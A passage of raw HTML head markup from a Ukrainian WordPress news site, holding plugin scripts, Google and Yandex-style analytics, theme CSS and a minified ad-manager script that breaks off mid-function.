<script type="c83713a7a2ac45456ee11212-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="c83713a7a2ac45456ee11212-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="c83713a7a2ac45456ee11212-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="c83713a7a2ac45456ee11212-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="c83713a7a2ac45456ee11212-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="c83713a7a2ac45456ee11212-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/80892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=80892' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F80892-zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-foto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F80892-zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-foto%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="c83713a7a2ac45456ee11212-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="c83713a7a2ac45456ee11212-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="c83713a7a2ac45456ee11212-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="c83713a7a2ac45456ee11212-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return 